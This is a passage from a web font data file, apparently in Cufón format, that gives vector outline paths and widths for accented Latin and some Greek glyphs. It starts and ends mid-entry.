18,9,18,19","w":274},"\u014f":{"d":"160,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm7,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,49,-41,94,-99,94v-42,0,-91,-46,-91,-94xm160,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":198},"\u0150":{"d":"137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm69,-269v17,-41,13,-57,37,-60v13,2,19,8,18,21v0,4,-9,19,-30,46v-8,9,-23,6,-25,-7xm168,-308v2,4,-26,44,-35,50v68,-5,133,57,135,132v2,65,-57,131,-132,131v-65,0,-129,-57,-131,-132v-2,-60,52,-121,114,-129v-16,-16,-2,-20,13,-63v12,-16,37,-5,36,11","w":277},"\u0151":{"d":"6,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,48,-41,94,-98,94v-43,0,-92,-46,-92,-94xm159,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60xm45,-203v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,18,-31,45v-7,10,-22,7,-24,-6xm144,-242v-2,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":199},"\u0152":{"d":"123,-221v-41,-2,-77,46,-77,96v0,44,31,92,79,94v39,1,75,-47,75,-95v0,-46,-29,-93,-77,-95xm15,-127v0,-62,46,-131,108,-131v34,0,61,13,78,39v-1,-21,2,-47,21,-39r133,-1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-117,0r0,79v36,6,93,-18,102,17v-2,34,-65,14,-102,19r0,75r120,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-139,0v-20,-2,-17,-18,-17,-38v-12,13,-53,44,-79,38v-56,4,-107,-63,-107,-132","w":379},"\u0153":{"d":"102,-148v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm312,-102v-4,-14,-34,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm202,-66v7,26,55,47,87,24v15,0,22,7,22,19v0,14,-23,27,-57,27v-33,0,-58,-12,-75,-38v-10,17,-48,38,-80,38v-43,0,-91,-46,-91,-94v0,-46,42,-95,94,-95v28,0,63,19,78,40v8,-16,48,-38,74,-38v48,0,95,40,95,99v0,12,-8,18,-18,18r-129,0","w":355},"\u0154":{"d":"111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm121,-312v4,4,-34,45,-49,54v70,-9,107,106,38,138v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v0,-26,25,-19,49,-20v-8,-3,-10,-8,-10,-18v4,-10,65,-94,76,-36","w":173},"\u0155":{"d":"136,-144v-49,-15,-82,5,-88,54v-4,33,17,95,-18,95v-10,0,-18,-6,-18,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-7,17,-17,17xm49,-211v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-12,19,-33,40v-12,11,-16,17,-26,16v-12,-1,-17,-7,-17,-17","w":163},"\u0156":{"d":"149,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm112,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm72,-3v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,29,-28,41,-63,38v-22,-2,-18,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":174},"\u0157":{"d":"43,-2v-1,-12,7,-20,18,-20v20,0,35,22,35,39v0,29,-29,41,-64,38v-23,-2,-17,-36,2,-35v8,-2,25,4,27,-4v-4,-5,-21,-9,-18,-18xm127,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":150},"\u0158":{"d":"148,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm71,-262v-18,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":176},"\u0159":{"d":"130,-144v-48,-16,-81,5,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-8,17,-18,17xm79,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":155},"\u015a":{"d":"63,-125v-68,-32,-49,-133,27,-133v24,0,53,12,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-31,13,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v13,1,32,31,54,25v19,1,41,-17,41,-46v0,-28,-34,-43,-61,-48xm51,-274v1,-16,77,-97,77,-38v0,6,-11,20,-34,40v-13,22,-40,20,-43,-2","w":163},"\u015b":{"d":"50,-200v1,-16,66,-95,77,-39v2,4,-40,56,-59,57v-12,-2,-18,-8,-18,-18xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":172},"\u015c":{"d":"59,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm82,-323v17,-3,42,30,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v-1,-5,25,-43,41,-46","w":155},"\u015d":{"d":"89,-250v18,-2,40,31,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v0,-6,25,-44,41,-46xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170},"\u015e":{"d":"157,-74v0,34,-27,68,-59,77v38,26,12,80,-45,70v-22,-4,-17,-35,1,-34v9,-2,27,4,28,-5v-9,-6,-24,-10,-19,-30v-20,-2,-46,-16,-56,-42v15,-46,42,14,73,7v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48v-67,-30,-50,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,77,44,77,81","w":158},"\u015f":{"d":"32,-65v14,2,32,40,58,33v16,-1,33,-7,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,43,-64,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-23,-23,-66,-22,-79,11v64,25,116,9,120,63v2,24,-32,51,-61,61v35,23,15,80,-35,70v-15,3,-25,-5,-25,-18v0,-25,31,-9,44,-20v-10,-6,-24,-11,-19,-32v-22,-3,-54,-20,-61,-52v0,-9,7,-16,20,-17","w":171},"\u0160":{"d":"58,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,14,-30,35v0,15,8,25,26,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm87,-260v-17,4,-42,-31,-45,-48v6,-26,29,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":162},"\u0161":{"d":"92,-194v-16,3,-44,-30,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm88,-32v16,0,31,-9,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-65,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-24,-24,-65,-21,-80,11v63,25,118,8,120,63v1,27,-39,64,-81,62v-30,-1,-66,-17,-75,-53v0,-9,7,-16,20,-17v14,2,32,40,58,33","w":171},"\u0162":{"d":"24,-258r165,0v22,3,22,37,-3,37r-61,0r0,209v-1,21,-37,24,-37,-1r0,-208v-29,-3,-79,11,-80,-19v3,-12,8,-18,16,-18xm82,25v0,-14,10,-17,22,-17v13,0,22,11,25,32v2,12,-30,43,-49,28v5,-22,21,-27,2,-43","w":214},"\u0163":{"d":"58,22v0,-14,9,-17,21,-17v13,0,21,11,25,32v2,13,-30,46,-48,28v4,-21,20,-27,2,-43xm107,5v-39,4,-67,-16,-67,-58r0,-93v-32,8,-43,-27,-22,-36r22,1v2,-26,-9,-72,20,-69v28,3,12,43,16,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":128},"\u0164":{"d":"26,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18xm111,-263v-17,4,-43,-30,-45,-48v7,-26,30,-21,43,1v11,-25,42,-22,43,2v1,8,-28,47,-41,45","w":215},"\u0165":{"d":"112,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v2,-23,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v3,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17xm67,-256v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,41,-22,42,2v1,7,-28,47,-40,46","w":133},"\u0166":{"d":"89,-107v-28,-1,-74,8,-73,-20v3,-35,44,-12,73,-18r0,-76v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18r164,0v22,2,24,37,-2,37r-61,0r0,76v27,3,63,-11,66,18v3,26,-38,20,-66,20r0,95v-1,21,-37,24,-37,-1r0,-94","w":210},"\u0167":{"d":"110,5v-48,0,-71,-27,-67,-82v-32,11,-43,-28,-22,-38r22,1r0,-32v-18,2,-37,-4,-35,-18v2,-22,15,-17,35,-17v2,-26,-9,-72,19,-69v28,3,12,43,16,69v22,1,42,-7,45,17v2,17,-23,20,-45,18r0,32v23,1,42,-7,45,18v2,19,-21,22,-45,19v-2,29,1,51,33,47v9,-1,15,6,16,18v-2,11,-7,17,-17,17","w":131},"\u0168":{"d":"107,5v-48,0,-95,-39,-95,-99r0,-144v1,-14,6,-20,19,-19v11,1,17,8,17,16v6,82,-26,208,57,210v30,1,57,-24,58,-61r0,-148v1,-24,36,-20,36,0r0,155v4,42,-45,90,-92,90xm56,-285v3,-31,48,-23,70,-9v13,-7,33,-1,32,14v-2,26,-50,24,-71,9v-14,6,-33,1,-31,-14","w":214},"\u0169":{"d":"49,-214v2,-31,48,-23,70,-10v13,-7,32,-1,32,14v0,23,-47,30,-65,10v-16,4,-39,4,-37,-14xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":198},"\u016a":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm40,-268v-23,-5,-14,-48,8,-38r111,0v18,-1,24,33,3,39v-39,-2,-81,0,-122,-1","w":199},"\u016b":{"d":"50,-234r92,0v26,0,21,39,0,38r-95,0v-11,0,-16,-7,-17,-20v2,-12,9,-18,20,-18xm97,-30v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66","w":199},"\u016c":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm160,-303v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":201},"\u016d":{"d":"158,-232v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,18,28,36,26v17,2,19,-28,38,-26v12,2,19,9,19,19xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":205},"\u016e":{"d":"101,5v-49,0,-96,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-26,208,57,210v29,1,58,-23,57,-61r0,-148v1,-24,38,-20,37,0r0,155v4,42,-45,90,-92,90xm111,-252v-25,9,-46,-13,-48,-38v0,-19,14,-35,40,-37v19,0,37,14,37,39v0,16,-10,29,-29,36xm94,-289v0,10,15,8,15,1v0,-6,-3,-9,-8,-8v-4,0,-6,2,-7,7","w":198},"\u016f":{"d":"112,-177v-24,9,-47,-12,-48,-37v-1,-19,14,-37,40,-38v19,0,37,14,37,39v0,16,-10,29,-29,36xm95,-214v0,10,15,8,15,1v0,-6,-3,-9,-9,-8v-4,0,-5,2,-6,7xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":207},"\u0170":{"d":"106,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm67,-268v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm166,-306v-2,6,-41,83,-56,41v0,-3,4,-22,20,-52v10,-18,37,-6,36,11","w":206},"\u0171":{"d":"60,-192v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm159,-230v-2,6,-42,84,-57,40v0,-3,5,-21,21,-51v10,-18,37,-6,36,11xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":201},"\u0172":{"d":"134,75v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30v-35,-4,-76,-46,-76,-98r0,-144v1,-15,7,-21,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,38,-37,82,-76,89v1,17,0,27,-17,29v-3,2,0,8,5,7v19,-1,38,1,38,18v0,8,-5,13,-14,17","w":211},"\u0173":{"d":"203,67v-53,16,-87,-43,-47,-71r-1,-10v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,172v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":212},"\u0174":{"d":"158,-175r-49,171v-16,17,-31,9,-39,-20v-34,-130,-59,-202,-62,-216v6,-27,32,-22,40,6r44,156v32,-111,49,-169,52,-173v15,-14,33,-6,35,21v3,8,18,59,44,152r50,-171v9,-17,39,-7,34,11r-68,236v-17,15,-29,4,-37,-22xm157,-329v18,-3,41,30,45,48v-7,26,-30,23,-43,0v-12,25,-42,22,-43,-2v-1,-5,25,-43,41,-46","w":312},"\u0175":{"d":"123,-246v18,-3,42,29,45,48v-7,25,-30,21,-43,0v-12,23,-40,21,-43,0v-3,-11,24,-44,41,-48xm123,-105r-33,102v-9,14,-28,9,-33,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,31,-6,34,19r29,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-29,4,-38,-22","w":249},"\u0176":{"d":"100,-320v18,-2,43,29,45,48v-7,26,-30,21,-43,-1v-13,25,-41,23,-43,-2v-1,-5,24,-43,41,-45xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":205},"\u0177":{"d":"89,-250v18,-2,42,29,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45xm88,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-34,1,-30,-14v0,-2,10,-25,28,-69r-58,-144v8,-27,30,-18,40,11v24,68,29,68,37,88","w":169},"\u0178":{"d":"77,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm126,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":201},"\u0179":{"d":"22,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm147,-305v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":223},"\u017a":{"d":"123,-232v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm19,-184v39,4,90,2,131,1v25,10,17,23,0,44r-87,108r87,0v22,2,21,36,-1,36r-124,0v-10,0,-15,-6,-17,-18v19,-36,76,-96,103,-134v-34,-5,-97,14,-103,-18v1,-13,8,-15,11,-19","w":171},"\u017b":{"d":"24,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37xm92,-295v-3,-29,47,-37,51,-3v2,17,-8,29,-26,29v-14,0,-23,-9,-25,-26","w":232},"\u017c":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm89,-192v-33,-1,-32,-52,1,-52v34,0,34,50,0,52r-1,0","w":176},"\u017d":{"d":"25,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm120,-263v-18,4,-44,-30,-46,-48v7,-26,30,-21,43,1v12,-25,42,-23,43,2v1,7,-28,47,-40,45","w":227},"\u017e":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm94,-196v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,40,-22,42,2v1,8,-28,48,-40,46","w":171},"\u017f":{"d":"14,-151v0,-64,10,-111,75,-107v19,1,23,34,-1,37v-24,-2,-38,6,-38,35r0,174v0,19,-33,24,-37,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"26,30v28,1,41,-8,41,-40r0,-128v-24,-1,-47,6,-49,-20v0,-16,25,-20,48,-17v-2,-50,23,-83,80,-81v21,1,24,36,-2,38v-28,-4,-41,12,-40,43v25,1,53,-10,54,20v1,20,-32,17,-54,17r1,145v-6,36,-36,61,-79,61v-10,0,-16,-7,-18,-19v2,-13,8,-19,18,-19","w":171},"\u01fa":{"d":"133,-126r-21,-53r-21,53r42,0xm103,-259v1,11,19,9,17,-1v-1,-11,-16,-9,-17,1xm93,-230v-15,-5,-20,-44,-5,-53v-7,-16,17,-42,34,-49v27,8,15,26,1,43v9,-8,17,5,22,24v4,15,-2,29,-14,35r85,219v-5,23,-38,21,-41,-9r-28,-70r-71,0r-35,89v-12,12,-36,5,-33,-13","w":222},"\u01fb":{"d":"96,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm104,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7xm101,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm136,-304v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm101,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":205},"\u01fc":{"d":"140,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v23,2,24,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm115,-132r21,0r0,-36xm204,-309v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18","w":283},"\u01fd":{"d":"101,-146v-30,-1,-56,23,-58,58v-1,28,23,57,61,57v26,0,55,-25,55,-58v0,-28,-24,-56,-58,-57xm308,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm214,-227v0,16,-49,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm200,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,48,-151,6,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,41,-37,75,-38v47,-2,97,40,93,99v-1,11,-8,17,-18,17r-127,0","w":358},"\u01fe":{"d":"91,-45v76,51,181,-39,133,-126xm201,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm177,-308v-1,17,-47,71,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm251,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":290},"\u01ff":{"d":"138,-236v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm125,-140v-44,-19,-97,23,-75,77xm74,-37v48,27,104,-27,77,-79xm24,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":208},"\u0384":{"d":"73,-238v0,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":68},"\u0385":{"d":"13,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm103,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm107,-232v-1,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18","w":140},"\u0386":{"d":"131,-131r-21,-56r-21,56r42,0xm88,-255v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":220},"\u0387":{"d":"15,-155v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":71},"\u0388":{"d":"69,-259v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm57,-244v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":236},"\u0389":{"d":"56,-238v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm57,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v1,-24,38,-20,37,0r0,229v0,9,-6,16,-19,17v-11,-2,-18,-8,-18,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm55,-243v0,17,-48,73,-56,25v-1,-4,23,-42,38,-43v12,3,18,9,18,18","w":131},"\u038c":{"d":"34,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm166,-221v-47,-1,-96,41,-96,96v0,46,43,94,98,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95xm62,-242v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":304},"\u038e":{"d":"65,-241v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm160,-158v55,-71,47,-94,79,-99v26,11,15,25,-7,57r-54,80r0,106v1,25,-31,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":256},"\u038f":{"d":"59,-241v0,19,-48,72,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":289},"\u0390":{"d":"35,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm3,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm93,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm97,-304v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17","w":130},"\u0391":{"d":"131,-131r-21,-56r-21,56r42,0xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":219},"\u0392":{"d":"126,-145v67,35,46,150,-39,150v-28,0,-77,10,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm46,-156v32,2,58,-3,58,-33v0,-25,-27,-34,-58,-31r0,64xm46,-31v46,3,83,-4,83,-45v0,-36,-38,-49,-83,-44r0,89","w":174},"\u0393":{"d":"27,-257r128,0v23,2,24,36,0,36r-109,0r0,209v-1,21,-36,23,-36,-1r0,-225v1,-13,7,-19,17,-19","w":181},"\u0394":{"d":"113,-194r-61,162r118,0v-37,-99,-57,-153,-57,-162xm95,-249v15,-15,28,-8,37,16r83,220v1,12,-12,18,-30,18r-163,0v-10,-4,-15,-10,-15,-20","w":218},"\u0395":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r